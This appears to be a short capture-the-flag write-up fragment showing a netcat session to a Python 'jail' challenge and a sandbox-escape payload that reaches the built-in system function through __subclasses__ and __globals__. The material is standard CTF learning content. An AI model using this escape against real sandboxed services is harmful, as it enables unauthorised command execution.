 [[  ~]$ nc 206.189.121.131 30736
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> print([(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45][1])
<built-in function system>
>>>